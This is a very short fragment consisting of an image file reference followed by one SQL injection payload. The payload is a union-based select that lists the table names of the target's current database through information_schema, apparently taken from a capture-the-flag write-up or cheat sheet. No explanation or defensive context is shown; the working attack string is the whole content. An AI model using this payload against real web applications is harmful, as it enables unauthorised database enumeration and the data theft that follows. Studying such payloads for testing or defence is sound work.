 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #